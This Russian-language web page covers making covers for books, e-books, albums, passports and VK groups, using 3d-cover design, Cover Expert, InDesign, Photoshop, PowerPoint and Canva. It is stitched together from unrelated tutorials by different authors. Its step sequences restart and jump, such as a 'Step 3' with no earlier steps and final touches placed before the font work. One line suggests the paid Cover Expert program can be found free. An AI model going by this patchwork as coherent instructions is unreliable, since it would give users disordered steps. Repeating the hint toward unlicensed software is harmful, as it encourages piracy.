<p><img src="/wp-content/uploads/d/7/0/d7039efb81b34af4ac947740d0c99ae6.jpg" alt="" data-src="/wp-content/uploads/7/0/1/701d3331d9b91bfd9ec1afe612dc833c.jpg" /></p>
<p>Для этого можно использовать как самоклеющуюся пленку, так и любые виды красок, которыми рисуют по картону. Если обложка декорируется пленкой, то ее края обязательно загибаются внутрь на 4-5 см.
</p>
<p><img src="/wp-content/uploads/b/2/c/b2c877076c980a63791b0a691de2706e.jpg" alt="" data-src="/wp-content/uploads/a/c/2/ac2b09c1795af613dadcf3d4a1becf40.jpg" /></p>
<p><img src="/wp-content/uploads/5/b/1/5b1473fbf6487c518e58bd148beac08c.jpg" alt="" data-src="/wp-content/uploads/7/e/1/7e165273a5a24c7baea23dd6357b5202.jpg" /></p>
<p>Так вот, таким образом можно как создать детскую книгу сказок, так и сделать книгу пожеланий.
</p>
<p><img src="/wp-content/uploads/1/9/8/1980d3afbba1c1d5134f521189975393.jpg" alt="" data-src="/wp-content/uploads/a/1/b/a1b2f11dcdf44fe22d38e4894e7c6e96.jpg" /></p>
<p>При этом ограничения по контенту, размеру или тематике издания отсутствуют полностью. Ведь самое главное заключается в другом: книга должна просто нравиться.
</p>
<p><img src="/wp-content/uploads/7/c/3/7c3cbe94ce6469dc40a3f4ba0954b9ed.jpg" alt="" data-src="/wp-content/uploads/d/0/3/d03fa897dac18e8badadc04f7c84ed78.jpg" /></p>
<h2><span id="_3d-cover_design">Возможности сервиса 3d-cover design</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://knotes.ru/wp-content/uploads/d/2/7/d27b617b92dad763c5e6e3200b1f62d0.png);"></span>

	<a href='/razrabotka-prilozenij-dla-ios/' class='title'>Как создать приложение для ios самостоятельно: пошаговая инструкция</a>

</div><p>У сервиса <a href='/3d-cover-design/'>3d cover design</a> есть множество различных инструментов и функций. Для примера рассмотрим основные возможности сервиса:</p>
<ol>
<li>Его бесплатное использование. Вы сможете использовать данный ресурс абсолютно бесплатно. Единственное, что нужно сделать – зарегистрироваться на нем.</li>
<li>Простой и понятный интерфейс сервиса. Он настолько удобен в использовании, что в нем разберется даже новичок. Причем, за короткий промежуток времени.</li>
<li>Готовые шаблоны для любых инфопродуктов. На сервисе пользователь может выбрать различные шаблоны обложек, например, для своей книги и отредактировать ее под себя.</li>
</ol>
<p>Это основные возможности ресурса. Далее мы рассмотрим на практике, создание обложки для книги онлайн. Аналогично можно создавать 3-D коробки и коробки для дисков.</p>
<h2><span id="i-3">Создание картинки для обложки</span></h2>
<p><img src="/wp-content/uploads/8/2/7/827e3533863b5ff8459ecac7dc38826f.png" alt="" />Если Вы занимаетесь Инфобизнесом, вопросами заработка через Интернет, то Вы обязательно создаете свои инфопродукты. Конечно, инфопродукты бывают разными, но в основном это электронные книги, видео-курсы. Для каждого инфопродукта нужны 3-D обложки, для электронной книги свои, для коробчатого продукта свои, а для DVD дисков свои.</p>
<p>Поскольку подход к созданию 3-D обложек одинаковый хоть для книги, хоть для диска, то в этой статье мы будем рассматривать создание обложки для книги, а применить этот способ можно для любого продукта. Сама работа по созданию любой обложки делится на две части – создание картинки для обложки и собственно, создание самой обложки.</p>
<p>Программ и сервисов для создания обложек достаточно много, но в любом случае сначала нужно подготовить картинки для обложки. Картинки готовятся в различных графических редакторах. Одной из лучших программ для этих целей, является фотошоп. Кстати, если Вы хотите научиться работать в программе фотошоп, то можете приобрести обучающий курс «Photoshop для онлайн бизнесмена».</p>
<p>В данной статье представлено два видео, в которых показано создание обложки для книги с нуля и до получения готового изделия. В первом видео показано, как создавать картинки для обложки, во втором видео, показано, как собирается обложка книги в программе  Cover Expert.</p>
<p>Поскольку в видео показаны все действия пошагово, то в статье ограничусь общим описанием. Итак, картинки для обложки создавались в программе Pixlr. Это та же программа фотошоп, только онлайн. Эту программу не надо устанавливать на компьютер, а отсюда получается, что программа бесплатная. Работать в ней удобно и просто.</p>
<p>Если Вы захотите подробнее узнать о том, как работать в программе Pixlr, то можете набрать её название в строке «Поиск по блогу», Вам будет предложено к просмотру несколько статей. Мне нравится работать в этой программе.</p>
<p>Итак, в большинстве случаев для создания обложки для коробки, для книги, нам нужно сделать два рисунка – лицевая часть и боковая. Редко, но бывает, что нужно сделать три или четыре рисунка. В прилагаемом ниже видео показано создание картинки лицевой и боковой частей книги.</p>
<p>При небольшой тренировке Вы сможете создать великолепные изображения для обложек, которые будут выглядеть достаточно профессионально, картинки будут отличаться индивидуализмом. Смотрите видео, по созданию картинок для обложек книг и других инфопродуктов.</p>
<p><iframe loading="lazy" title="Создание 3-D обложки.  Готовим картинки" width="500" height="281" src="https://www.youtube.com/embed/-SwCq2F781I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Как видите, ничего сложного нет, а теперь перейдём в программу Cover Expert и сделаем 3d обложку бесплатно. В видео говорилось, что программа Cover Expert платная, но Вы при желании найдете эту программу в бесплатном доступе. Создание обложки для книги или для любого инфопродукта в программе Cover Expert достаточно простое. Создание обложки напоминает работу в конструкторе.</p>
<h2><span id="i-4">Как сохранить обложку для печати</span></h2>
<p>
  Перед сохранением обложки для печати лишний раз проверяем все границы обложки. Все блоки и изображения не должны выходить за поля каждой страницы. Советую вам предварительно проконсультироваться с типографией, которая будет печатать обложку.
</p>
<h3><span id="_1">Шаг 1</span></h3>
<p>
  Для сохранения файла переходим File – Export (Файл – Экспорт). Называем файл «Шаблон обложки» и выпадающем меню с выбором формата находим Adobe PDF (Print) (Печатная версия). Жмем на кнопку Save (Сохранить).
</p>
<p>
  <img src="/wp-content/uploads/f/6/8/f6893576ca702f67fa459242dc3af590.jpeg" alt="" data-src="/wp-content/uploads/e/d/9/ed9fdb39a45c58a2650eecad156383e6.jpeg" /></p>
<p>
  <img src="/wp-content/uploads/4/4/6/446def7dd48c8ea52c642261cfe98196.png" alt="" data-src="/wp-content/uploads/e/2/8/e280791c83f8f886190aad16c0e315b1.png" /></p>
<h3><span id="_2">Шаг 2</span></h3>
<p>
  В открывшемся окне Export Adobe PDF (Экспорт Adobe PDF) в меню Adobe PDF Preset (Стиль Adobe PDF) выбираем Press Quality (Высококачественная печать).
</p>
<p>
  Ниже в блоке Pages (Страницы) устанавливаем Export As (Экспорт как) на Spreads (Развороты).
</p>
<p>
  <img src="/wp-content/uploads/c/4/b/c4b124460825a034f54daa83255556f3.jpeg" alt="" data-src="/wp-content/uploads/0/f/b/0fb55531fb6178fc60b5b67b0ec22d17.jpeg" /></p>
<p>
  В левой части окна выбираем раздел Marks and Bleeds (Метки и выпуск за обрез). Ставим галочку напротив All Printer’s Marks (Все типографские метки) и Use Document Bleed Settings (Использовать настройки документа). Жмем на кнопку Export (Экспорт). В результате у вас на компьютере появится готовая для печати обложка в формате PDF.
</p>
<p>
  <img src="/wp-content/uploads/0/d/f/0dfb7ea41bd5d258872fa98409c292b3.jpeg" alt="" data-src="/wp-content/uploads/a/c/2/ac2dbb4fc45202d97edaeea6d44eebc7.jpeg" /></p>
<p>
  Отличная работа! Мы закончили!
</p>
<p>
  В этом уроке вы узнали, как создать обложку для книги в InDesign. По ходу вы научились работать с ключевыми инструментами, которые помогают ускорить процесс редактирования шаблона.</p>
<h2><span id="i-5">Этапы создания книги в домашних условиях</span></h2>
<p>Перед тем, как приступать к созданию собственной книги, необходимо определить, что в ней написать. К примеру, это может быть собрание стихотворений собственного сочинения. Или рассказ, написанный собственноручно. Или же это может быть любое готовое произведение, скаченное из интернета.
</p>
<p>Для информации: заранее решите, какой формат бумажного издания будет создаваться в домашних условиях. Не знаете, что предпочесть? Фото самодельных книг поможет определиться с выбором.
</p>
<p><img src="/wp-content/uploads/e/4/7/e4718764ce26fb4c8427f12f000a70b1.jpg" alt="" data-src="/wp-content/uploads/9/e/2/9e23f58677b082cf74e3bd53cfeff839.jpg" /></p>
<p>Во вторую очередь исходный текст нужно перенести на бумажный носитель. Для этого понадобится принтер, чистые листы бумаги и немного терпения.
</p>
<p><img src="/wp-content/uploads/c/8/7/c876ddda539de5da0ba3e5c951bfd954.jpg" alt="" data-src="/wp-content/uploads/9/1/1/911c6fc72bbd7671d0695db3a8885e0b.jpg" /></p>
<p><img src="/wp-content/uploads/7/0/2/702f11376e0e3ba07aa5a58a41db82a5.jpg" alt="" data-src="/wp-content/uploads/1/0/4/104c919d6c313ddbcc603386dd37267d.jpg" /></p>
<p>В последнюю очередь листки нужно будет разложить по порядку. Внимательно проверяйте их расположение, чтобы не пришлось переделывать уже готовую книгу.
</p>
<p><img src="/wp-content/uploads/6/2/d/62d1de6215f35027511412d0babd1a4d.jpg" alt="" data-src="/wp-content/uploads/8/c/1/8c18de038d074967477043bd86366bf3.jpg" /></p>
<h2><span id="i-6">Примеры динамических обложек</span></h2>
<p>Кстати, поясню для тех, кто впервые сталкивается с этим понятием, динамическая обложка – это обложка с информацией, которая отображается в реальном времени.</p>
<p>Например, с помощью специальных виджетов, на динамическую обложку можно вывести информацию об активных комментаторах группы или последних вступивших, – в виде аватарок.</p>
<p>Давайте рассмотрим примеры:</p>
<p><img src="/wp-content/uploads/3/c/0/3c02f8413317a844d3b15d12f2eef6b2.jpeg" alt="" data-src="/wp-content/uploads/f/d/f/fdf8d22b32814ccb43eaa07be7f93007.jpeg" /></p>
<p>На первом примере на динамической обложке отображаются аватарки лидеров конкурса, проведенного в этой группе. И все это в реальном времени.</p>
<p><img src="/wp-content/uploads/6/6/f/66f58579545b0d6757e607c0c44e1009.jpeg" alt="" data-src="/wp-content/uploads/7/d/2/7d2a07935253ca17521e5c3bb6f43fbe.jpeg" /></p>
<p>На втором примере с помощью специального алгоритма на обложку выводится аватарка самого активного комментатора и последнего подписчика.</p>
<p><img src="/wp-content/uploads/0/b/3/0b307f2eab724b94848d82f4f174b637.jpeg" alt="" data-src="/wp-content/uploads/7/7/8/77817f76beeb4bb0f91a552cae9b8fc3.jpeg" /></p>
<p>Третий пример – самый простой – на обложке погода в реальном времени.</p>
<p>
В чем преимущество динамической обложки? Это дополнительное привлечение внимания посетителя к сообществу, и как следствие – увеличение количества подписчиков.
</p>
<p>Вообще о динамической обложке вы можете найти информацию в другой моей статье о сервисах автопостинга в соцсетях.</p>
<h2><span id="i-7">Как сохранить обложку на компьютер</span></h2>
<p>После того, как наша обложка была создана на сервисе, о котором говорили выше, нажимаем внизу кнопку «Скачать оригинал 1600 на 1200 пикселей» (Скрин 6).</p>
<p><img src="/wp-content/uploads/c/5/3/c536a7a0586c2319fd34af7c6682cce2.jpeg" alt="" /></p>
<p>Далее картинка откроется в окне вашего браузера (у меня например, в Мазиле) (Скрин 7).</p>
<p><img src="/wp-content/uploads/f/b/4/fb40b237f5651db8408cbf5f928b86a1.jpeg" alt="" /></p>
<p>Нажмите по ней правой кнопкой мыши и затем, кнопку «Сохранить изображение как». После чего откроется проводник Виндовс, в котором вы можете выбрать место для сохранения на компьютере созданной обложки и нажать кнопку «Сохранить».</p>
<p>Сохраненная обложка на компьютер, будет отображаться на нем в формате PNG, что очень хорошо для вашей электронной книги. Так как ПНГ имеет прозрачный фон и высокое качество.</p>
<p>Смотрите мое видео, в котором я наглядно показываю, как создавать обложку для книги онлайн:</p>
<p><iframe src="https://www.youtube.com/embed/GfsDvgO1_4o">﻿</iframe></p>
<h2><span id="i-8">Кротко о процессе создания исходников</span></h2>
<p>Для создания 3D-обложки в сервисе Ковер Дизайн, нужно подготовить несколько файлов исходников книги –  для каждого шаблона есть свой размер исходника.</p>
<p>Исходники для обложек вы можете создавать в абсолютно любом графическом редакторе. К примеру, в программе Фотошоп или Пейнт. Но мы покажем процесс создания исходников в сервисе Pixlr, кстати о том, как в нем их делать, показывается в статье на блоге.</p>
<p>Во время создания исходников для обложки книги, напишите на лицевой стороне исходника ее название, внизу имя автора или сайт, если он у вас есть.</p>
<p>Далее, сохраните созданные картинки на компьютер, чтобы впоследствии их загрузить на сервис 3D Cover и создать обложку.</p>
<h2><span id="i-9">Обложка на паспорт своими руками</span></h2>
<p>— бумага для скрапбукинга или картон (14,8 см х 12,7 см)</p>
<p>— бумага для скрапбукинга или картон (6 см х 16,7 см)</p>
<p>— белая бумага А4</p>
<p>— ажурный дырокол для края</p>
<p>* Стоит отметить, что нужно выбирать не слишком плотную бумагу для скрапбукинга.</p>
<p>* Если нет такой бумаги, то можете использовать обычный картон.</p>
<p><b>1.</b></p>
<p>Сначала нужно вырезать прямоугольник из картона. Размер должен быть немного больше размера паспорта.</p>
<p><b>2.</b></p>
<p>Далее нужно сделать биговку, при этом с каждого края вам нужно отступить на 3 см. Согните бумагу.</p>
<p><b>3.</b></p>
<p>Приготовьте второй прямоугольник из картона и разрежьте его пополам — у вас должны быть 2 равные полоски.</p>
<p><b>4.</b></p>
<p>Приготовьте белую бумагу формата А4 и сделайте ажурные края с помощью дырокола.</p>
<p><b>5.</b></p>
<p>Согните края прямоугольных полосок на 2 см.</p>
<p><b>6.</b></p>
<p>Приклейте на середину каждой полоски ажурные края.</p>
<p><b>7.</b></p>
<p>Приготовьте большой прямоугольный лист картона и приклейте на него полоски.</p>
<p><b>8.</b></p>
<p>Вставьте паспорт в обложку.</p>
<p><b>9.</b></p>
<p>Теперь можно украсить обложку. Желательно использовать плоские украшения, которые не будут ни за что цепляться и тем самым не оторвутся.</p>
<p><b>10.</b></p>
<p>В данном примере использовался дырокольный цветок, но вы можете сами сделать красивый цветок.</p>
<h2><span id="i-10">Создаем обложку</span></h2>
<h3><span id="_1-2">Шаг 1</span></h3>
<p>Итак, давайте возьмем эти идеи и придумаем наш собственный пример. Наша цель – сделать акцент на типографике, но мы также дополнительно поработаем с изображениями.</p>
<p>Я собираюсь создать обложку для сингла Example Band под названием &#171;I Can&#8217;t Forget You&#187;. Мы будем использовать шрифт в качестве фокуса композиции, будем работать с некоторыми образами в качестве дополнительных элементов, чтобы дальше развить концепцию.</p>
<p>Далее мы будем работать в Adobe Photoshop. Создаем новый документ.</p>
<p>При создании обложки альбома не забудьте ознакомиться со спецификациями вашего проекта, так как они могут отличаться! Я собираюсь работать с соотношением сторон 1:1, поскольку обложки альбомов, как правило, квадратные. В случае сомнений я обычно использую больший размер, чем, по моему мнению, нужен; таким образом, я всегда могу изменить его без потери качества.</p>
<p>В этом примере я буду работать на холсте 10,5 &#171;x 10,5&#187; и разрешением 300 dpi.</p>
</p>
<p><img src="/wp-content/uploads/8/4/d/84df6b6488d5e5534bc9f8ff179ca8a5.jpeg" alt="" data-src="/wp-content/uploads/0/c/3/0c349f930783376a61c2290e14eeb4a9.jpeg" /></p>
<h3><span id="_2-2">Шаг 2</span></h3>
<p>Я собираюсь создать здесь несколько простых направляющих, потому что моя композиция Full Bleed (Без полей).</p>
<p>Чтобы создать направляющие, идем в меню View – New Guide Layout (Просмотр – Новый макет направляющих)</p>
</p>
<p><img src="/wp-content/uploads/6/f/4/6f4a4474d572090ed4a6ea5ccdc1cf41.jpeg" alt="" data-src="/wp-content/uploads/e/4/4/e44a8f4c4cbbd711e361048cde1884f9.jpeg" /></p>
<h3><span id="_3">Шаг 3</span></h3>
<p>Нам не нужно создавать столбцы или строки; давайте сразу зададим поля Margins (Поля). Установите каждое по 0,25 &#171;. Таким образом, у нас появится хорошая граница в 0,25&#8243;вокруг всей композиции, чтобы гарантировать поля под обрез.</p>
<p>
Обратите внимание, еще раз сверьтесь с принтером, издателем или другим источником – уточните конкретные гайдлайны для вашего проекта! Ваши размеры и характеристики могут отличаться!
</p>
</p>
<p><img src="/wp-content/uploads/6/0/2/602ffe84c8ef6a7383eafcba63c43c52.jpeg" alt="" data-src="/wp-content/uploads/1/8/d/18de190ddfc298b4e3bc3eef43435e00.jpeg" /></p>
<h3><span id="_4">Шаг 4</span></h3>
<p>Далее давайте подумаем о том, какое сообщение мы хотим донести. Это веселая песня? Медленная и грустная? Может быть, есть что-то особенное в жанре, что мы тоже должны учитывать – например, трендовая эстетика или что-то относящееся к музыканту.</p>
<p>В этом случае я ставлю целью донести навязчивую природу погружения в состояние неспособности забыть кого-то. Следующим шагом может быть создание мудборда – набора соответствующих изображений, шрифтов, текстур, цветов или чего-либо, что заставляет вас задуматься о концепции, на которую вы нацелены.</p>
<p>Выставляем нужный нам шрифт и не боимся экспериментировать. Я начала с размещения основной надписи: названия альбома/песни и названия группы. Затем можем изменить порядок и подумать о том, как работа визуально коммуницирует.</p>
<p>Используем инструмент Text Tool  (Текст), чтобы добавить текст в документ.</p>
</p>
<p><img src="/wp-content/uploads/7/c/2/7c22500df993438ce2cbf27ad6e1cf80.jpeg" alt="" data-src="/wp-content/uploads/a/9/6/a969c1bb090c9aa83d7dfc4930f1d84b.jpeg" /></p>
<h3><span id="_5">Шаг 5</span></h3>
<p>Я решила сделать акцент на слове «forget» («забыть»), так как это суть песни – субъект не может забыть кого-то. Это преследует его. Продолжаем развивать идею дальше – дублируем этот текст и заставляем его постепенно исчезать, уменьшая непрозрачность для каждого последующего экземпляра.</p>
<p>
Я выбрала шрифт с рукописной эстетикой, чтобы он был личным и эмоциональным, но я хотела, чтобы слово «forget» («забыть») было более смелым и привлекало внимание. Ниже вы заметите, что я разделила текст на разные слои, чтобы мне было легче независимо их контролировать
</p>
<p>Ниже вы заметите, что я разделила текст на разные слои, чтобы мне было легче независимо их контролировать.</p>
</p>
<p><img src="/wp-content/uploads/5/9/7/597389bd64c7cb5c38f963dee6ea5fae.jpeg" alt="" data-src="/wp-content/uploads/e/d/2/ed227bf14f73cc4265a1b76d75531410.jpeg" /></p>
<h2><span id="3d-cover_design">3d-cover design, что это такое</span></h2>
<p><img src="/wp-content/uploads/3/2/6/32699564dc3f92a030b21397acff4243.jpeg" alt="" />Здравствуйте, друзья! 3D-cover design – это бесплатный сервис по созданию обложек для книг и не только. Он имеет множество различных готовых шаблонов, которые способны создать обложки для инфопрдуктов в считанные минуты.</p>
<p>Если вы планируете зарабатывать деньги через Интернет, создавать свои книги, создавать свои видео-курсы, делать брошюры или различные чек-листы, то вам без 3D обложек не обойтись. Ведь 3D-обложка – хороший способ оформить свой инфопродукт в Интернете, например, сделать для книги обложку или объемную коробку под продукт.</p>
<p>Данный сервис мы разберем на практике. Его легко использовать в режиме онлайн, поскольку не нужно устанавливать программу на компьютер. Мы возьмем в качестве примера свой исходник обложки и с его помощью создадим обложку на сервисе.</p>
<h2><span id="i-11">Финальные штрихи</span></h2>
<h3><span id="_1-3">Шаг 1</span></h3>
<p>Давайте не будем забывать про название группы!</p>
<p>Это будет дополнительной частью композиции – мы не хотим или не нуждаемся в том, чтобы оно конкурировало с основным акцентом. Поэтому я бы порекомендовала сделать его меньше и не таким контрастным.</p>
<p>В этом случае я решила использовать ту же гарнитуру, что и для «Forget» («Забыть») (Fiber Vintage) – просто потому, что мы хотим, чтобы она была второстепенной, не означает, что она не должна иметь визуальные ассоциации.</p>
</p>
<p><img src="/wp-content/uploads/3/c/9/3c9e2c738c3e89492466d8ab9b926d40.jpeg" alt="" data-src="/wp-content/uploads/b/6/8/b688657d28d1eb775b266d571b47450f.jpeg" /></p>
<h3><span id="_2-3">Шаг 2</span></h3>
<p>
Я решила использовать спокойные оттенки серого для этого текста, так как, опять же, я не хочу, чтобы он боролся за внимание. В угоду стилю я подумала, что было бы забавно опустить пробелы между словами и вместо этого разделить слова изменением параметров («Example» («Пример») темнее двух других слов)
</p>
<p>Устанавливаем непрозрачность этого текстового слоя на 33%, а режим наложения на Multiply (Умножение).</p>
</p>
<p><img src="/wp-content/uploads/1/8/b/18b126afc2559a2245c85d4aaf5a4c1f.jpeg" alt="" data-src="/wp-content/uploads/2/6/e/26e1af3fe69e4d1d5f5d505420fdf9a4.jpeg" /></p>
<h3><span id="_3-2">Шаг 3</span></h3>
<p>Но что, если у нас еще есть дополнительный текст, который мы должны включить сюда? Что-то вроде издания или какой-то другой информации? Я решила добавить пример в верхнем правом углу. Это простой текстовый слой в режиме наложения Multiply (Умножение), Непрозрачность 65%.</p>
<p>Помните о своих полях – я хочу оставить немного больше места здесь, потому что мои поля прямо сейчас представляют собой поля под обрез.</p>
<p>Чтобы визуально намекнуть, что это второстепенный элемент, снова используем ту же гарнитуру шрифта, что и для название группы</p>
<p>
Тем не менее, я сделала размер еще меньше в соответствие с иерархией (то есть, используем масштаб, чтобы помочь показать &#171;важность&#187;)
</p>
</p>
<p><img src="/wp-content/uploads/9/8/6/986c366424a64744ca949b9153fc2d95.jpeg" alt="" data-src="/wp-content/uploads/c/0/c/c0cf8fcc5ced9dc30cea24ff8ce390dc.jpeg" /></p>
<h3><span id="_4-2">Шаг 4</span></h3>
<p>Но что, если дополнения, которые нам нужно включить, это символ, знак или логотип? Опять же, давайте сохраним это дополнение.</p>
<p>На новом слое создаем маленький белый прямоугольник в верхнем левом углу вашей композиции (я использовала инструменты Rectangular Marquee Tool  (Прямоугольная область) и Paint Bucket Tool  (Заливка), но вы можете сделать это любым способом, например, с помощью инструмента Shape Tool  (Произвольная фигура). Я буду использовать прямоугольник как отдельное пространство для моего знака.</p>
<p>Этот способ также может быть полезен для таких вещей, как ценники, штрих-коды, рейтинги или даже для указания места, где вам может понадобиться разместить стикер – поскольку он находится на отдельном слое, вы можете включать и выключать этот слой по мере необходимости.</p>
<p>Например, я взяла логотип на Envato Elements для этой части моего макета – там есть из чего выбирать!</p>
</p>
<p><img src="/wp-content/uploads/f/4/9/f49fb72b1694c59d7df97806e3103cf4.jpeg" alt="" data-src="/wp-content/uploads/f/e/4/fe4f1e2278fbbf3ee5d63311afff1295.jpeg" /></p>
<p>Вот и все!</p>
</p>
<p><img src="/wp-content/uploads/4/2/a/42a4978081db251caece816006bbb126.jpeg" alt="" data-src="/wp-content/uploads/5/0/d/50dab6fb338833149e4b82c2cb8afea3.jpeg" /></p>
</p>
<p><img src="/wp-content/uploads/d/6/3/d6325f01e51e4511fd692b68cadc7518.jpeg" alt="" data-src="/wp-content/uploads/1/4/d/14dd3fa47d1e99f95df90a879ba7d674.jpeg" /></p>
<h2><span id="_Power_Point">Обложка в Power Point</span></h2>
<p>Многие ошибочно считают, что продукт MS Power Point годится только для создания каких-нибудь презентаций, диаграмм, маркированных списков и всякого прочего. Но это далеко не так. Как создать обложку книги в PowerPoint? Очень просто. Куда проще, чем в том же &#171;Фотошопе&#187;. Правда, данный продукт не обладает столь обширным списком инструментов, но обложки получаются ничего. Особенно хорошо удаются вещи в минималистичном и строгом стиле. Создавать обложки в &#171;Пауэр Поинт&#187; можно с помощью того же самого инструмента, который используется для создания презентаций. Просто сохранять ее придется в каком-нибудь графическом формате.</p>
<p>
<img alt="" src="/wp-content/uploads/a/3/6/a360c40ac92a112d8224b38fd08b7c8c.jpeg" data-src="/wp-content/uploads/2/6/4/264de80c095a8c23a02d8a67337cffd3.jpeg" /></p>
<p>Итак, как <a href='/sozdanie-knigi/'>создать обложку для электронной книги</a> в Power Point? Запускаем саму программу и инструмент для создания слайда презентации. На виртуальном листе помещаем нужное изображение и прочие элементы обложки. Далее начинаем работать с текстовым контентом. После его написания размещаем его так, как нам нужно. Вот, в принципе, и все. Теперь можно сохранять получившийся шедевр в одном из популярных графических форматов (JPG, PNG, BMP и так далее).</p>
<h2><span id="i-12">Продолжаем работу со шрифтом</span></h2>
<h3><span id="_1-4">Шаг 1</span></h3>
<p>Развивая идею дальше, я подумала, что было бы интересно связать шрифт с местом, поэтому добавим фоновое изображение. Уменьшаем его непрозрачность, чтобы оно осталось второстепенным.</p>
<p>Помещаем  каждый из исчезающих текстовых слоев «forget» («забыть») в их собственную папку (или группу), просто чтобы сохранить слои организованными.</p>
</p>
<p><img src="/wp-content/uploads/3/2/8/32861e54c87b96cc0a0842081cb27b3b.jpeg" alt="" data-src="/wp-content/uploads/6/8/b/68b41f9349c47f2ff8f0571da11fbce9.jpeg" /></p>
<h3><span id="_2-4">Шаг 2</span></h3>
<p>Однако, я хотела, чтобы фон был виден внутри самого шрифта – более четко, на 100% –опять же, чтобы визуально передать идею туманных, преследующих воспоминания.</p>
<p>Для этого копируем фон и вставляем его поверх каждого текстового слоя. Затем из каждого фонового слоя создаем обтравочную маску для текстового. Теперь фон будет виден внутри шрифта.</p>
<p>Вот где эти папки пригодятся, повторюсь, я сделала папку для каждого текстового слоя.</p>
</p>
<p><img src="/wp-content/uploads/f/6/7/f67f4c02d18b51d76fb6fc3327c03d13.jpeg" alt="" data-src="/wp-content/uploads/3/d/3/3d3fe5137d68cd078d517fc7ce87ea28.jpeg" /></p>
<h3><span id="_3-3">Шаг 3</span></h3>
<p>Хорошо то, что теперь я могу перемещать шрифт, и фоновое изображение будет оставаться на месте. Попробуйте! Цвет текста будет соответствовать фону (если вы не переместите обтравочную маску).</p>
<p>Говоря об этом, я подумала, что было бы неплохо усилить визуальную связь между текстом и фоном. Выбираем текстовые слои (вы можете выбрать несколько слоев, выделяя их одновременно, удерживая клавишу Shift,), а затем слегка поворачиваем их.</p>
<p>Теперь они визуально ассоциируются с кромкой воды.</p>
</p>
<p><img src="/wp-content/uploads/9/1/8/9184595efdc0ddc1abf3c284e540376c.jpeg" alt="" data-src="/wp-content/uploads/c/2/c/c2cc285dea969c0440eaa532d9e3afbf.jpeg" /></p>
<h3><span id="_4-3">Шаг 4</span></h3>
<p>Я решила немного подправить цвета. Добавляем новый слой и, используя инструмент Gradient Tool  (Градиент), добавляем немного цвета – я использовала переход от синего к фиолетовому. Устанавливаем режим наложения слоев на Overlay (Перекрытие) с непрозрачностью 30%.</p>
</p>
<p><img src="/wp-content/uploads/d/8/b/d8b5b670473f05ecbf25e6b36e612cf8.jpeg" alt="" data-src="/wp-content/uploads/d/1/e/d1e5f03692e137248f4b9b1c01371139.jpeg" /></p>
<h3><span id="_5-2">Шаг 5</span></h3>
<p>Нам также необходимо добавить эти же цветовые настройки в текстовые слои – копируем свой градиентный слой и помещаем его поверх текстовых слоев. Не забудьте сделать их обтравочными масками!</p>
<p>Я поместила оставшуюся часть текста в другую папку. Это необязательно; Мне просто нравится, когда работа хорошо организованна!</p>
<p>Поскольку наша цель состоит в том, чтобы текст оставался в центре внимания, давайте установим режим наложения слоев на Color Dodge (Осветление основы) с непрозрачностью 46%. Это создаст большую выразительность, в то же время оставаясь в тех же цветах.</p>
<p>Нет необходимости делать это для исчезающих слоев «forget» («забыть») – мы хотим, чтобы они все равно плавно исчезли.</p>
</p>
<p><img src="/wp-content/uploads/1/2/2/12215ef0a2c8384f96a2a1e12de198b7.jpeg" alt="" data-src="/wp-content/uploads/c/d/b/cdb111bc73956c5e353a749fbb32f846.jpeg" /></p>
<h3><span id="_6">Шаг 6</span></h3>
<p>Я также ассоциирую воспоминания с почерком, поэтому подумала, что было бы забавно поэкспериментировать с какой-нибудь текстурой.</p>
<p>Добавляем акварельную текстуру, дублируем ее на два новых слоя. В первом режим наложения устанавливаем на Color Dodge (Осветление основы), непрозрачность 25%. Второй (сверху) устанавливаем на Overlay (Перекрытие), непрозрачность 50%.</p>
<p>Выравниваем подтек на акварельной текстуре со словом «can&#8217;t» («не могу»). Я также подумала, что это будет интересная визуальная ассоциация со зданиями на заднем плане. Это были только мои дизайнерские решения – не бойтесь экспериментировать по-своему. Тем не менее, общая рекомендация здесь такова: визуальные ассоциации часто могут помочь объединить композицию.</p>
</p>
<p><img src="/wp-content/uploads/2/7/a/27a2ecf8f6cde020cc37ac192ad7f736.jpeg" alt="" data-src="/wp-content/uploads/2/4/5/2450d00cc74319b19ff6c3fd7c1debf3.jpeg" /></p>
<h3><span id="_7">Шаг 7</span></h3>
<p>Продолжаем работать с эстетикой бумаги дальше, я решила попробовать сложенную бумагу с полутоновым рисунком.</p>
<p>Создаем новый слой, добавляя к нему эту текстуру. Устанавливаем режим наложения на Hard Light (Жесткий свет), а непрозрачность на 20%.</p>
<p>Я попыталась выровнять складки так, чтобы они исходили наружу от слова «Forget» («Забыть»), делая на нем еще больший акцент. Я хочу, чтобы эта часть текста находилась в центре внимания.</p>
</p>
<p><img src="/wp-content/uploads/4/f/1/4f1a31d7ed6e8a267fc27ed6ed2dcd65.jpeg" alt="" data-src="/wp-content/uploads/2/2/4/22453fa25f3a4464a90903f0220d2a8d.jpeg" /></p>
<h2><span id="_3-4">Шаг 3: Выберите фон</span></h2>
<p>Есть несколько вариантов для фона Вашего изображения:</p>
<p>• Картинка• Сплошной цвет• Фотография</p>
<p>Если Вы решите поставить в качестве фона картинку или фото, Вы можете использовать один из вариантов, предоставленных Canva или загрузить собственное изображение.Я чаще всего предпочитаю загружать собственное изображение</p>
<p>
Но вот на что Вам необходимо обратить внимание:Если Вы загрузите любое изображение, которое найдете в Интернете, то это может поставит Вас под риск нарушения закона об авторском праве
</p>
<p>Возможно Вы сейчас спросили: «Где я могу найти изображения для своих проектов?».</p>
<p>А вот и ответ: Все изображения на сайтах ниже доступны абсолютно бесплатно и могут быть коммерчески использованы без каких-либо нарушений и Вы без проблем сможете создать обложку для группы в ВК онлайн:</p>
<p>• Pixabay — отлично подходит для универсальных изображений и удобен в поиске, но не все изображения хорошего качества.• Unsplash — красивые фотографии с высоким разрешением. В основном ландшафты. Хорошо для общих фонов, но не очень хорошо, если вам нужен конкретный фон.</p>
<p>Есть конечно много других бесплатных фотостоков. Но на Pixabay и Unsplash в большинстве случаев можно найти то, что Вам нужно, не перебирая море разных сайтов.</p>
<p>В этот раз я нашёл подходящий бесплатный фон в галереи Canva. Нажимаем на кнопку «Элементы» в левом вертикальном меню и в разделе бесплатных фото жмём «Все»:</p>
<p><img src="/wp-content/uploads/2/e/3/2e308c181ab673d2b10abe844556da97.jpg" alt="" /></p>
<p>Затем нажимаем на понравившуюся картинку и регулируем её при помощи точек на углах элемента до размеров Вашего холста.</p>
